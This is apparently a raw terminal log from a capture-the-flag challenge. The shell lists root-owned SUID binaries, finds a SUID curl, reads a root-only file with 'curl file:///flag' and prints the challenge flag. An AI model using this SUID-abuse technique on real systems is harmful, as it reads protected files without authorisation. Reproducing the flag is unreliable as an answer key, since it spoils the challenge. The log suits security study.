 bash: no job control in this shell
96f7c71c69a6:/$find / -user root -perm -4000 -print 2>/dev/null [
find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/passwd
/usr/bin/curl
/usr/bin/gpasswd
/usr/bin/expiry
/usr/bin/chfn
/usr/bin/chage
/usr/bin/chsh
/usr/sbin/suexec
96f7c71c69a6:/$ curl file:///flag
curl file:///flag
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 30 100 30 0 0 2092k 0 --:--:-- --:--:-- --:--:-- 2092k
SCTF{i_have_n0_t1me!GGGGGGGGG}96f7c71c69a6:/$